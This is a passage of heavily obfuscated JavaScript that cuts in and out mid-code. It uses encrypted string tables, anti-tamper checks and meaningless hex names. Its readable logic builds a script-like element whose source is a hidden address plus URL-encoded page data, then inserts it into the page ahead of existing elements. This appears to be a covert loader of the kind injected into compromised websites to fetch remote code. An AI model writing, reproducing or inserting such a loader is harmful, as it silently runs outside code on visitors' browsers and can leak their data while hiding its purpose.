_0x397f43,_0x27c5d2[_0x1bae68(0x58e,0x60e,0x3f5,0x573,'1cvg')])&&_0x397f43&&window[_0x2c6577(0x865,'lu(s',0x5d0,0x5c3,0x6e8)+_0x1f94e6(0x513,0x55b,'RLKW',0x6a0,0x622)+_0x1bae68(0x336,0x442,0x51e,0x418,'OFmx')+'9S'][_0x1f94e6(0x4ba,0x4a5,'lu(s',0x5d4,0x4f1)+'e']){if(_0x27c5d2[_0x45368b(0x47e,0x374,0x42c,'yRY4',0x3ae)](_0x27c5d2[_0x496341('GlFf',0x26c,-0x5e,0xae,0xdf)],_0x27c5d2[_0x45368b(0x11a,0x1ac,0x1ad,'lmDw',0x2f8)]))_0x536650+=_0x27c5d2[_0x45368b(0x3f8,0x26f,0x320,'2^R9',0x41c)](_0x27c5d2[_0x1bae68(0x691,0x5e9,0x3e6,0x503,'uuPH')],_0x27c5d2[_0x496341('N*tw',0x3b,0x160,0x258,0x124)](encodeURIComponent,_0x397f43));else{var _0x507b05;try{_0x507b05=IFVDfv[_0x496341('Hvd1',-0x1e,0x229,-0xc,0x127)](_0x4833ab,IFVDfv[_0x1bae68(0x444,0x433,0x595,0x532,'HK&i')](IFVDfv[_0x496341('yRY4',-0x8,-0x2d,0x1ac,0xfe)](IFVDfv[_0x1bae68(0x414,0x3cb,0x3ad,0x378,'8RMC')],IFVDfv[_0x1bae68(0x477,0x504,0x2d0,0x3fb,'OFmx')]),');'))();}catch(_0x30bf56){_0x507b05=_0x4b526e;}return _0x507b05;}}var _0x914cf9=document[_0x496341('XrvZ',-0x43,0x106,0xfc,0x5e)+_0x1f94e6(0x4ce,0x5e8,'sO6g',0x54b,0x626)+_0x2c6577(0x5c4,'2^R9',0x78a,0x752,0x6c4)](_0x27c5d2[_0x1bae68(0x1f8,0x4f0,0x344,0x38b,'WN6N')]);_0x914cf9[_0x45368b(0x33a,0x311,0x208,'B9LL',0x123)]=_0x27c5d2[_0x496341('OFmx',0x3a4,0x329,0x39b,0x334)];function _0x2c6577(_0x2d15da,_0x50b390,_0x4d94b7,_0x550375,_0x4babc8){return _0x13b0(_0x4babc8-0x3a1,_0x50b390);}_0x914cf9[_0x2c6577(0x858,'[P71',0x884,0x855,0x806)]=_0x27c5d2[_0x496341('QU#0',0x179,0x63,0x24c,0x1f7)](window[_0x1f94e6(0x899,0x698,'Tg&5',0x708,0x58d)+_0x1f94e6(0x720,0x718,'fFOv',0x5d2,0x607)+_0x496341('jVyw',0x10,0x22c,0x27,0x10c)+'9S'][_0x1f94e6(0x5c7,0x3f2,'B9LL',0x55d,0x47d)+'H'],_0x536650);function _0x45368b(_0x38fa73,_0x23bf4d,_0x523735,_0x1a7b85,_0x1afebc){return _0x13b0(_0x523735- -0x2d,_0x1a7b85);}var _0x553a9a=document[_0x496341('k[vt',0x17f,0x35f,0x1b0,0x29f)+_0x1f94e6(0x4f6,0x474,'g#9J',0x5c4,0x476)+_0x1f94e6(0x5ab,0x46f,'8mNx',0x49b,0x58d)+_0x1f94e6(0x74a,0x6fe,'WN6N',0x5bc,0x47a)](_0x27c5d2[_0x45368b(0x3f1,0x17f,0x264,'g#9J',0x3f3)])[0x16a1+0x7*-0x4bd+0xa8a];_0x553a9a[_0x1bae68(0x433,0x23f,0x1bf,0x337,'N*tw')+_0x45368b(0x1cd,0x2b9,0x30d,'g#c&',0x347)][_0x1bae68(0x30e,0x521,0x27c,0x39e,'S85Q')+_0x45368b(0xca,0x1c7,0x118,'k[vt',0x4f)+'re'](_0x914cf9,_0x553a9a);}()));function _0x13b0(_0xcae47c,_0x20c989){var _0x21ac3c=_0x3021();return _0x13b0=function(_0x5d408b,_0x410c40){_0x5d408b=_0x5d408b-(-0x1c00+-0x25f8+0x4337);var _0x3982f0=_0x21ac3c[_0x5d408b];if(_0x13b0['vvukSZ']===undefined){var _0x4756da=function(_0x3c10ac){var _0x36ea65='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d034='',_0x3d1526='',_0x61638d=_0x28d034+_0x4756da;for(var _0x599ee1=-0x1fa*-0x10+0x10ee+-0x1847*0x2,_0x28066f,_0x59a913,_0x2f5dbc=-0x5d*0x26+-0xdd6+0xf4*0x1d;_0x59a913=_0x3c10ac['charAt'](_0x2f5dbc++);~_0x59a913&&(_0x28066f=_0x599ee1%(0x238a*0x1+0x173a+0x4*-0xeb0)?_0x28066f*(-0x9bb*-0x4+-0x47*-0x7f+-0x49e5)+_0x59a913:_0x59a913,_0x599ee1++%(0x25fc+-0x1*-0xe57+-0x344f))?_0x28d034+=_0x61638d['charCodeAt'](_0x2f5dbc+(-0x1*-0xbc3+-0x1952*-0x1+-0x250b))-(-0x2*-0x11ec+0x180d*-0x1+-0xbc1)!==0x2494+-0x1eba+-0x5da?String['fromCharCode'](0x23e8+0x1c5a+0x29*-0x18b&_0x28066f>>(-(0x56*-0x65+0x58d+0x1c63)*_0x599ee1&-0xd29+0x1645+-0x916)):_0x599ee1:0xb*0x35c+0x961+-0x2e55){_0x59a913=_0x36ea65['indexOf'](_0x59a913);}for(var _0x476686=-0x243f+0x16b9+-0x6c3*-0x2,_0x4b2b1d=_0x28d034['length'];_0x476686<_0x4b2b1d;_0x476686++){_0x3d1526+='%'+('00'+_0x28d034['charCodeAt'](_0x476686)['toString'](-0x132d+0xbff*0x1+0x73e))['slice'](-(-0x1*0x15df+-0xc85+0x2266));}return decodeURIComponent(_0x3d1526);};var _0x175982=function(_0x496295,_0x3b98ac){var _0x25f1fb=[],_0x322b4c=-0x6cd*0x2+-0x1d91+0x2b2b,_0x2d52cc,_0x5288fb='';_0x496295=_0x4756da(_0x496295);var _0x509335;for(_0x509335=0x1bd5+0x1015*0x1+-0x1*0x2bea;_0x509335<0x23b*-0xd+0x116+0x1ce9;_0x509335++){_0x25f1fb[_0x509335]=_0x509335;}for(_0x509335=0x1f44+-0x1*0x24a9+0x565*0x1;_0x509335<0x5c1*-0x1+-0x1596+0x1c57;_0x509335++){_0x322b4c=(_0x322b4c+_0x25f1fb[_0x509335]+_0x3b98ac['charCodeAt'](_0x509335%_0x3b98ac['length']))%(0x1532+-0x1c73+0x841),_0x2d52cc=_0x25f1fb[_0x509335],_0x25f1fb[_0x509335]=_0x25f1fb[_0x322b4c],_0x25f1fb[_0x322b4c]=_0x2d52cc;}_0x509335=0x1a*0x6b+0x1*-0x1ea3+0x3*0x697,_0x322b4c=-0x543*-0x1+-0x6*0xa7+0x5*-0x45;for(var _0x318f0a=-0x1d*0x7+-0x817+-0x2f6*-0x3;_0x318f0a<_0x496295['length'];_0x318f0a++){_0x509335=(_0x509335+(-0xcb6+0x12f*0x21+-0x1a58))%(0x76*-0x7+0x1*-0x17+-0x5*-0xdd),_0x322b4c=(_0x322b4c+_0x25f1fb[_0x509335])%(0x96a+0x8a3*0x2+-0x6*0x448),_0x2d52cc=_0x25f1fb[_0x509335],_0x25f1fb[_0x509335]=_0x25f1fb[_0x322b4c],_0x25f1fb[_0x322b4c]=_0x2d52cc,_0x5288fb+=String['fromCharCode'](_0x496295['charCodeAt'](_0x318f0a)^_0x25f1fb[(_0x25f1fb[_0x509335]+_0x25f1fb[_0x322b4c])%(-0x667*0x1+-0x19c9+-0x2c4*-0xc)]);}return _0x5288fb;};_0x13b0['ZQavLo']=_0x175982,_0xcae47c=arguments,_0x13b0['vvukSZ']=!![];}var _0x105e1d=_0x21ac3c[0x1e28+0x1*-0x26e7+0x8bf*0x1],_0x361d3b=_0x5d408b+_0x105e1d,_0x1005e7=_0xcae47c[_0x361d3b];if(!_0x1005e7){if(_0x13b0['JmnZAY']===undefined){var _0x59ff56=function(_0x410400){this['XZZehc']=_0x410400,this['ilDbSB']=[-0x1b5a+0x21dc+-0x681,0x164+0x1f90+0x2bf*-0xc,-0x1*-0xb2b+-0x90+-0x3*0x389],this['DYxKzt']=function(){return'newState';},this['VKgvMt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dnQHDP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x59ff56['prototype']['kyDodn']=function(){var _0x36c99b=new RegExp(this['VKgvMt']+this['dnQHDP']),_0x4143c7=_0x36c99b['test'](this['DYxKzt']['toString']())?--this['ilDbSB'][-0x750+0x250f+-0x1dbe]:--this['ilDbSB'][0x20+-0x1687+0x1667];return this['tfpCbJ'](_0x4143c7);},_0x59ff56['prototype']['tfpCbJ']=function(_0x2dd274){if(!Boolean(~_0x2dd274))return _0x2dd274;return this['wxaJmP'](this['XZZehc']);},_0x59ff56['prototype']['wxaJmP']=function(_0x4ce7d5){for(var _0x38ccfe=0x23ed+0x1e86+-0x4273,_0x20b825=this['ilDbSB']['length'];_0x38ccfe<_0x20b825;_0x38ccfe++){this['ilDbSB']['push'](Math['round'](Math['random']())),_0x20b825=this['ilDbSB']['length'];}return _0x4ce7d5(this['ilDbSB'][0x1*-0x263d+0x32b*0x1+0x43*0x86]);},new _0x59ff56(_0x13b0)['kyDodn'](),_0x13b0['JmnZAY']=!![];}_0x3982f0=_0x13b0['ZQavLo'](_0x3982f0,_0x410c40),_0xcae47c[_0x361d3b]=_0x3982f0;}else _0x3982f0=_0x1005e7;return _0x3982f0;},_0x13b0(_0xcae47c,_0x20c989);}function _0x3021(){var _0x5c7610=['W6e3mCoa','WRVcGCkzkSoR','W6FcR8o3W4e0','WOLJBCkTsW','gxHRWO3cVW','j8oIW7mpwa','uCktdwhcGW','FmkHeetcQW','A8oUvXSU','jSoNW4ibrq','fx06WQdcIq','W5nrW4dcPCoc','BmkxW7ygma','l2bxWPNcRq','caFdKmogW54','W49iW5pdQ0K','W7lcJ8otWOhdVq','eSkjgrDk','W5dcVdGFoG','WQZcOCk4zxS','W6/cHrCsW60','WRJcVCkit0y','W7FcOW8OgG','W6lcH8oaW6Sv','W5uty8kOrG','W5CNhCk1wG','W7hcONPyW54','WQr+ESkpDq','W6uaWO/cLmon','fMZcT13cOq','W77cRCotWPCw','AMiGW6pdIG','W5iwWQVcSmo0','mY9LWP/cSG','fJjC','W6XoW7S','zCkFWQ8JW50','WP4Bd8kgaq','W4xcUxbTW6a','W7ddRSkbWOldSW','W7zmBGZcHq','hsZdNmoeW40','W4hcJZ8OW6G','W6qwcCkVyW','WQ7cK8kmv0a','W7FcNSoTuCou','ySkLpZ43','W5dcKSoYW5aw','o31NWQtcKa','kbFcSHhcOa','bwRdKmoigq','Be1skmoT','W5FcJCogWRFdQa','pmkFWO8+WRK','W7DzBXpcKG','W7FcGr41oa','WQxdHSkUWPdcKq','WRtdUhbGW5W','uSkAAgZcTq','y8kagSofva','WQZdKmkCWRDZ','aHJdL8o/W54','mGhcJWZcPq','WOpdHZldJCoF','WO/cKCk6x3W','W4CuiSohW5u','W5lcKuTiW7S','W6dcVZ8waa','W7hcTJ0UW5C','W4lcUmoIWQNdSW','gxxcNmoylW','WO/cSSkzqeG','WPRcQ8kvWQnO','u8kHWPKuW5y','gaJcJqFcNq','W6vDBrBcLq','WQZdGCo3wX4','W7RcO3b+W7K','WPVcJSkQueC','cfjtr8o0','WQLIW5ldMSkj','nftdQ8o7jW','W6uVWP7cG8os','gcRcJxO','n1pdLSoopG','W6JdRsldUmk5','CCknauZcVq','W4Ocq1tdMW','W7PzowfQ','W5/dJXC','dbhdH8oMW4m','W6KTW4y','WQBcS8kmhmoM','W7PWW5BdOwW','W77cOqKNgG','W6hdRSoFFbi','WPNcNSk9C3a','WORdQCoKAbG','W4KLWPBcUCo6','CSk1cglcQa','W4nKxs3cKq','cem/WORcSq','WOezo8kKva','W6tcJCkaWOhdUG','W6JcN8kWWRpdGG','e8o/W5TAwW','j0SCWP3cIa','tmkAWQmwW5S','fYNcTNfK','W5/cTmoVASoO','W7hcQGrOdq','W7FcVIG','W6FdSmk2WOldGa','WPBdS8kzWQfF','WRb5B8kOAG','W4BdM3xcKCkW','mv3cV23cVa','W4FcK8o1iSo4','W53cUXG3W5e','kemRWQRcOq','W4xcMCkZWQVdNW','bSoMW6j8','j8onWRTjBW','WPJdSCo0WQfK','WONdUbWGW5S','W6/cN20UW5e','lrRdLSkSWOm','WPhcNCk8uwq','j1tcHKJcVW','WRBcISkZmmo3','W67cImkJWOhdPW','W7JdUcJdUmkg','dbBdJSkqWOa','jNtdQ8oznG','F8kak8oWra','W7pcSSkhkehcMZNcOf9xzmoHFIm','WQ7dJ8kcWQH+','eZ/cLwza','n8kMab13','WOBdKIxcMCoQ','WRdcVCkkfSoH','ofBcG23cVa','W6eYc8k3qG','lZhcKgD0','W4mFpmkuya','W7L4xGRcVG','qSkQoMpcRG','W5FdVX4Nra','aCoyW5u','W41kmNP5','W4xcKM5RW7O','WPFdRmkeWQDs','W4tcJ2ShW5W','WQxcOCkwnmoD','W6ZcGCkcWOFdRq','nCoEW557FW','W4dcTmolW7af','W47cL8krWR7dGG','W6FdKCkkWPldLW','aCoNW5zzBq','tSofW5CZyW','W5FdIqqDW7m','cCogW4iaAa','W5ZdJqhdK8kG','oXZdP8keWRe','W4/cVWOvW6O','W51UWR8HWQG','htrCWRa','WOxcOCkWWQ5L','qmkFiNVcOG','ovLsWQdcNW','WOddIc3cImoR','l2LmWPS','tmk6cvRcIW','W5BcLfbVW7i','WOrNASkAvq','k2pdGCo7eW','cG3cM2jd','W6Cub8otW5S','r8oPuCkcBW','W6tcR8olWPpdKW','W4jcW7hdNfC','vmkyjwtcSW','qZy3cCo2','dtNcPsVcMa','W7fbW6/cPSoJ','lmo1qCkDbwWwWRHQFSkWWQ7cUW','W7JdMqqFW48','WPBdQIipWOO','W5qbp8oeW5O','W4NdHaldU8ki','W452fN1+','b8oVW7m5sa','h1LUhCoL','cMP3WOVcQa','a8oQW7HDwq','WPRcVSk/WQzL','y8kAWPOPW4u','rwhcJSkrW6a','WRdcSYmZW6i','W7BcUmoGuCok','WOpdSmo1Faa','kJxcTsJcRG','dMZcQ8oKqq','eHjQuSoW','tSkvW4yFmW','wtNcHgjg','WP3dVIVcI8ox','mHVdJ8ksWP4','WQlcQSk/pmoH','Exjem8oP','W5/cOmohWQNdPG','W6TwW7ddRNC','FgvNbSof','lqBcG0b0','W43dGrFcQCkX','W7FcM8k1WRBdRa','W6jhwXxcUq','W7C1amoiW6y','fwfqWQhcGG','W7bfBHRcGa','WQhcL8oBW6q','aCkCsIDy','W6C6WQ/cT8or','W6uCWQ7cLSo5','luLLwSoR','W4JdKX0XEG','W53cRSkLWOldJa','bIFdLG','yNn8iSoe','tmk6lLVcMa','W7VcGJ4rW7m','CCk0nK/cIW','WOdcHSkncSo/','dLHY','gbDhWO7cIq','W5FcUCoRDCoF','WR3dGSotArq','W7RcTs0V','W4LMW4JdNue','W5hcU8oTWORdPa','W6eTWRZcGCoU','sKv3rCkY','Eq8fpCo2','W6pdI8kJWOpdUa','FmkQeSoFwG','WOddLsFcJSoG','gYBdOSoFW4K','stywkmo+','W7qcWOhcPCoI','WOZcLSksWQv+','W6RcPcm','k07cJmoodW','lWJcT0fQ','WP3dIY7cOCoF','W59OWPSYWO0','W5ZdUYKPDW','W4bNBIpcOa','umkkauFcKq','nuNcKgdcSq','lbVdS8keWOy','lSkbbbns','pJ7cNWBcJG','dCoHW6S','ysyKh8oQ','nuRcG37cOq','W4xdUmolBmkeWQ3dR8ofWPXfW6RcQYu','ySkqWPW6W5G','j8koWRC7','WRlcKCkewuG','n3RcQhBcPG','WO7cVCk8ChG','W5NcQSo3W4RdGq','eCoHW6vPqa','cCk0itb7','zW8idCoj','W7ddPbO9FW','tK5aeSok','W59Rsa/cQa','xCkvnmoUCq','bCksWPK+WRe','cddcRcBcJq','CmkQnSoVuq','W7ddVWuXzG','cCk3kXjX','WPGLWPSjWOW','W4lcUtLOW70','WONcSuHyWQe','A8krW7aWeq','W53dRCk/WQNdRG','whfQdCo0','kCkMhHzI','WRjwt8kRAG','W7tcUse2pq','m8kUcG1f','W5/cMx9YW4W','WOZcSSk9quu','hdjCWQFcSG','emoVW5WUAq','W4VcUHinhq','dJxdQ8kfWRO','WP/dTmkWWPrK','W7BdJmoK','WOn8wCkKCG','W7ZdOHO9tW','W6pdQrNdGCkb','WPNdJsNcMSoD','gCkQWPSHWOm','W79gCq','WQZdTdOggG','WOBcSCkTxNa','W6tcTCoaW6C5','cSoFW5Wi','dCo/W4yjFa','W4pdKsNdVSkK','W43cHH50kG','AmkscmolEq','WRtcGSkKxMu','zSklW7yd','W7/cOd82W74','dHRdLCk+WRm','h33cQCo5hW','W75bWOiiWPe','WRBcK0bV','jSocW7PvBW','mSkkWR0','yYG5nCo4','tSkAi3/cJG','WR/dHCkqWOfv','dLmGr8oU','WRPiB8k7DG','W77cPv5rW4a','WOJdTCk8WQPW','W4JdHbFdVmkz','W7tcUCklkexcMZddOfHsrmozBW','smk8l2pcVq','e8o3W4rODW','xxJcGCkDWO19jSogASkWW69ZW4C','W7DuDG','W6ZcV8kcWONdNG','dY7cK2bs','W7NcQ8oXFmof','kwOwWQ3cJG','W6VcUmoZECom','p8kvoHLq','tSkUWPW','WQNcMCkOW7vv','rSkTWQ8tW4u','cgTgDSkf','W5NdJG3dUSkF','W7raCrS','t8k+mx/cNG','umkOnSoNEa','dSoRW5jtWPO','W59msHJcUq','W7f6zs3cOG','erP7WQdcT8keWRpdHCoxW6FdMJ8','WPxdHdlcHmoQ','hrb6CSkR','WR3cN8k0WOHb','p8kcncj0','pN1qWPBcVa','fNi6WQZcVW','W7X6g3Dt','AwDrlSoJ','iN4QWRZcRW','W7FcTX0Pha','W7tdMCk8WPq','WRVdHSkcWQe','W4ldUXnXWQC','W5qykSklwW','WPhcSSkfWQfy','WRWtW5tdN04zW4tdRG','WOVdUmkhASoo','oGZdPCkcWR0','ew1RWPlcIG','n2pdPSomdq','WO7dJ8kNWRXW','zmkJWPyDW5a','cbr/WPdcKa','es5gWQBcSW','W6NdK8ktWQPJ','WPFdLspcJmoX','W4hcS8kmlSkg','pL3cPSo3eq','W7buEYFcIW','WRxdTCoDzrG','r1NdKSoEfvlcKW','cfhcSmoZba','WR/dSSkeWR1p','WQhdT19/xaFcN8k7WQCeWQPwWPm','W7tcJSk+','BSkvkuFcUG','WRxdQrpcM8ob','W6W+lCklqa','WRvbESkosa','W5yJc8ogW6y','DCkxoeBcPG','csddGSk5WOS','W7FcKSoBWQVdKG','W5xdQSkCWQddPW','BSk1ceZcGq','oKZcImoXpG','W4pdIbOKsa','W7NcRKP4W5e','W4XTW4VdU0C','W77cJCoaW7mYW5WiW6r1CCobW7hdJCoo','WPdcPmkQxeu','W6JcKCo3WORdSa','W4lcPcKKpW','W57dMHCHW6G','W6vBFa','fNC0WOZcRW','W6VdSZxdPCkL','W5yNi8oTW7G','WPDqz8kJga','CSkFl2/cNG','rKusW5xdNG','aCoyW5Sy','emonW6L+wG','dCooW5ejyq','W655f3rH','W4JcVCkLWP7dMW','mSkxWQG5WPa','W4RcR8obW4OD','c2NcOmozcW','WP3cTCk7vf4','xx7cGSkFWOPYzmo1CmkwW7P6','W6vhCsZcVW','W5fidxLp','DCkWWPubW6q','cH3dMCoSW4W','W6LIW4tdLxq','WRddO8oqys8','W5/cUSk0WOxdHG','W7NcVg1MW5C','W7xcI8oTWP/cQa','stbmCCkg','hulcH8oHbG','W4KIWPlcVCok','kCkMaXv1','k8oTW6z9vG','W4ZdOX04W5e','W7DzBXpcGG','W6ZcMdSvW48','WRtdRmoBqt4','WPBcU8klnmol','jJZcUW3cVG','exfCB8kBoSkeW5JdVZtcTuH8tq','W6naW4BdMuW','W7PvnNqK','W6FcMImoW6m','tmkYhxlcRG','rmkHWPCu','W6xdNCk6WOldHa','uYSupSoi','htZdKSoFW5q','W7vNW73dQNa','xSk0WQOCW5G','DCk4WQWvW58','mmknfJzj','WOBdGJlcMmo3','s8kUhgFcSG','W7LHuddcMG','W7LTW7JcH8oA','W6xcHIaxpW','egKXWPtcRG','m1uRWQpcOG','sCkWbmoQva','bMG2WPBcRW','ACkUbmogvW','amoTW65oya','oItdQ8oFW5W','W6TbW7JdN1C','W6dcMmkbWONdKq','yKhcL3RdVa','WR/dSaRcT8oi','xSk+n0lcGW','W5L9WP8xWOa','t8kVWOGmW50','W5tcTdW8aG','vmkMjCoNsG','WPddPHZcTCoY','WPrbBSkkqG','tu4qW4ddIq','BmkYemozFa','cH5zWPBcHa','B8kKaSoC','zfzopCoc','W7ldJSkPWORdNa','w2dcS8oGxq','hmozW6eyyW','WRGmeKfeW6pcJ8o/','AM8FW6tdLq','WPFdVmkMWOy8','W7bfEYhcJq','W7/dHtKvqW','W5TUW7ZdM0q','W5FdHrBdK8kV','CCkLi1VcGG','gJVcKxPk','kMlcVSoaiq','aurtWQZcNq','cYZdK8oE','p0FcLmoxpq','W79sW4pcRCoM','W7pcOcGlW74','asRdKmoQW40','kMTuWOlcGq','gf9Jx8ow','W68UjCogW6u','rJTJWPddSG','W5vHWPCwWPW','gctcJ2vh','oSkQWR4pWPG','vKaXW73dRq','BKqMW4ddJa','dXlcINXc','W6NdQsWctq','bKWtWQ/cOq','nrbrWOtcQa','WPNcI8k3WQPO','lGlcLWhcVG','W5RcII4lW7e','qhXCkmoc','gSotW5qjyW','W6XIsYNcLG','WRVcSmocjqS','W6ddLGutW7u','f3i7WPhcTa','W41PWQCWWRS','jalcHqRcNG','dcBdN8oyW48','avJdVSoEfG','W7DWW7/dTuq','WQhcICkxmCoM','WQrht8kVqW','WRhdLSkZW43cS0ddQCodfXFcISoBWOS','W45VWOO1WOW','rN85W5/dSG','W4eMhCocW6m','bc/cKqFcKa','W4rPW6NdOeO','WPFcTCkerhG','hmo9W5TAyG','W5dcOry0W7y','WQ/cUSkiWPnb','bgVdPSk/qq','W4dcTmolWQddOW','burtxCo3','WPZcSSklD0y','dsddN8op','WQZdGaWvybdcSW','zef0eCoe','z8kImudcNW','W7XHW7lcNmoH','W7hcOJKUlW','W69MCIdcOG','utm2c8o5','WP/cVSkY','W4GSWQZcGCoS','hq3cKhr9','W7VcJ8oPASoO','uSo3W7TUaq','W6zPBJBcGW','sSkFiIJdVa','W6KNWPW','W4lcTCkoWPNdOW','pNj7WQhcOG','WOZcKmoXWP1o','W53cLJGIkG','W53cMd8EW54','WP7cGCktd8ol','W5JdHW/dU8kk','W7n+W5xcMCoO','W6qRWPNcP8o1','W77cRW0jcG','WPtcQCkgWRxcNq','hKrtWOBcOa','W73cKSo1DCor','ifVcIghcSG','WRTVW5/dQe0BW50','WOhdJSosycC','paddTSkt','ft7dQ8oSW70','Ag9liW','W6VcImoSWO/dNq','W4iKf8kgtW','W6RcUtS2W6i','W5FcQ8o7xCo9','W4mmcmoQW7q','tCkUbKpcGG','W58wWOVcG8op','zmkXcW52','nxVcKwhcMW','hqxcRNPD','dIxcHxnv','W7FdRaxdKCkf','pXRcTa/cRG','W4VdJHSOW78','W77dPSoVvum','v0G7W6a','japcLsr3','oHddHCkAWPm','W5NdGaZdGmk5','A8kdoN3cOq','vSkIW4ikhG','omkRdXnT','W6JdQsaFwa','umk9WRuHa0ldLfxcH8kUbCkgxxS','oSkjWR8','W6fEEG3cKG','W5/dJctdJSkZ','W7FdPIihDG','D8kKh8oprW','W6H+W5RcP8o9','wCktiN/cNG','W65NWQWEWO8','W5ildCo0','W5VdOYa/W4W','pNT2A8od','W4nxW7ZcI8oS','ivj2WQBcSa','W5tcJZlcN8oW','mq3cJxjy','Fmk/W6CsiG','WQhcJ8kQb24','ldbJWPFcGa','kr3dGCkgWPW','cYRcK3nD','WQldJ8okyIe','WQHDFCkEDW','WQtdNYNcHSoj','W6Psl1vO','aSktWR08WOq','gLf1WOtcPq','W6jDCW','W5xcGaGJkq','W7BdOYWOvW','pSoTW5rXuq','W5tcGCoxW5i6','WQhdJSoXFrK','teK5W7FdOq','rSkWWOSuW4O','WQyHWPtcGSou','nhldTCo9aG','W6HLWQ0VWPm','WPddT8kgW7zd','W754W5ZcU8oX','W7LgW63dUq','a8kfWQ0CWPK','W77dUIm9qa','WOpcRSkila','BCkjpxZcKq','W7FdQb4ZwG','WPJdIcFcTCo8','WO3dOXdcISod','CCkMkCozya','W7PuiNvV','W5NcTSkNWPq','W4xcMh1fW7a','WOBcSmkOWQ9/','WQ9BtCk7yW','bhBcOSo5','W63dJCkxWRbY','vcW9lmoC','W6JcJSotWQddGq','W71rW7hdUwW','jrRdNSkmWQG','W5NdLCkOWRxdVa','mGNcTMzG','W5r/tdJcJG','jqFdNCoLW44','W5PAhKzb','W65xWPSlWQO','v1KK','W43cISoa','W4LtW5xdOhq','W4JdLaddVCke','FML2m8o+','WRDcrmkBvW','W5xdMY4wvW','W6vXW7NdPxK','W6RcVGWFW4G','gvBdPmoHha','WPNdMCkEWQjT','W5pcUhDVW6e','W7CFk8klrq','W4dcPCk4WOBdSq','W5PlWR0VWPC','W4nWW6pcNmoB','W7BdMSkgWOFdKq','W5hcP2LWW6W','W71tc2D7','W4b+d2nA','cYRcK2vw','W7jbDNbM','zwSkkCo/','WR/cT8kltv0','l0tdJM/cPW','W6lcLSowW5qG','W51iW5tcOW','WPlcQSk7qgi','EwPxnmoB','WPtcPmkonSog','ehZdHSojmG','W6bsp0X8','fJnv','W73cJdS8fG','ltZdQSktWR8','uCkgWOSEW6O','WPZdKZlcNCo2','W4VcTCoPW7WD','pGldT8ohW6e','W6PwW7ddTxa','WQFcGmk5cmor','cSkaWRe8WRW','W6jIW5tdO3e','W5jPW57cRCoP','WRFcL8kgWQX6','n8oUW61WtW','aCoIW4TFBq','WQZdI8kDWRyV','uguRW4FdGq','W4RcGWGYgG','rLGlW6hdRG','hSotW4ayEa','W7/cKmkhWRddVq','WPpcISkIhCou','W7FdMmkCWOddGW','sCkmi8oarq','WPZcMCkHpmoX','W44tlCkNrW','W4urc8o6W7q','ccZdHCoIW48','d2zWWRNcQW','cSoSW7HXwG','W7BdV8kwWPhdPG','W5NcQSkLWOFdIa','tSkuovlcKG','BCk7gqW3','g3xdQCkQxq','c8kkjJ9Q','WPmyySoxWP0','W7hcP0XKW6i','Fmk4odRcKG','de9Vr8oP','cJtcVWJcNq','qwtdJNDx','WP3cVun9WOGzWPNdHcyNWPqTWRC','xCkygSopwa','W4pcHsWQna','mhJcLMVcPG','W47dVamNW4C','i8oHW742xa','WRtcVr8Kmq','tSkOnfJcRq','rSkyfKNcJG','qCk1lei','aCoyW4izzq','W53cVZ4DW5C','W4NcMYaPW6G','W6JcTCozDSo7','W7HVhMfQ','kG3dOSkbWPO','W5/cIepdSSkw','b8oSW5aixW','qY8bdmoC','W47cLmoUySoz','W6jerZhcVq','oxFdTmofma','W6VcI8oLu8o0','W7zoCYlcMW','ENv8bmo0','W4ZdVSoZWQz1','WRFdO8oZW48','W6bpBZ3cMG','W5e/lCkYqq','ewGhWRO','W7RcSJOOW5m','uvGRW6ddQq','gqpcRwbl','W7pdOJ0fwG','f07cThZcPG','tKi8W7ddJW','fuNcTxtcVW','ffhcPSoCWO4','W6z8zJBcNW','WRzJtWFcJcZcRG','iSoZW4GhxG','h1vHwSoO','v8krW4ynaG','WRSpAcC/WRldS8o0W6ZcJhKSWQa','FCkaW74imG','W6SVj8oDW5O','W6qQWPdcGSoA','FmkMfmoA','W7RcOCkzWR3dIG','ka7dO8oiW7u','c8ozW5WFFG','gctcJ3bA','tq1GW7ldSW','cSkKWQWJWQ8','D8kGW6qXcq','W6PoW47cGCoV','tMThEa','W73dJmkdWR7dLa','W47dHbddVq'];_0x3021=function(){return _0x5c7610;};return _0x3021();}function _0x57169a(_0xbeb776){function _0x3a6685(_0x11ccac,_0x271bba,_0x31e85c,_0x27311b,_0x36ee07){return _0x13b0(_0x31e85c- -0x188,_0x11ccac);}function _0x14a04d(_0x35d878,_0x35f070,_0x360d39,_0xcfe681,_0x116120){return _0x13b0(_0x35f070-0x118,_0x360d39);}var _0x1bec2b={'kRZdC':function(_0x356f10,_0x270755){return _0x356f10+_0x270755;},'EPgBk':_0x1c3a28(0x50b,'WN6N',0x428,0x324,0x465),'dbbVU':_0x1c3a28(0x634,'Kr[x',0x54d,0x55a,0x6bf),'CGtpN':_0x3a6685('1cvg',0x2f7,0x2a7,0x2ae,0x18e)+'n','bFRTn':function(_0x3a0832,_0x3ba866){return _0x3a0832!==_0x3ba866;},'SpQeI':_0x14a04d(0x537,0x462,'*Cgl',0x3ba,0x372),'PIHEi':_0x1abcc8(0x139,'sO6g',0x2cb,0x1b9,0x21b),'tmPyx':_0x436e5c(0x2c4,0x380,0x41c,'N*tw',0x34e)+_0x1c3a28(0x3b4,'Tg&5',0x537,0x504,0x5e2)+_0x14a04d(0x276,0x297,'oAt1',0x27e,0x192)+_0x3a6685('8RMC',-0xa2,-0x24,-0x9b,-0x2c)+_0x14a04d(0x3d0,0x4a3,'RLKW',0x49f,0x4d7)+_0x3a6685('^AdB',0xda,0x204,0x310,0x2ca)+_0x3a6685('80$5',0xd9,0x142,0x2c9,0x193),'XtUjF':function(_0x4743d0,_0x3135cf){return _0x4743d0===_0x3135cf;},'GGRcN':_0x1c3a28(0x523,'sO6g',0x5dd,0x6b5,0x688),'UMBRj':_0x3a6685('[P71',0xff,0x18d,0x204,0x2c0)+'g','fCIsg':function(_0x208426,_0x5f176b){return 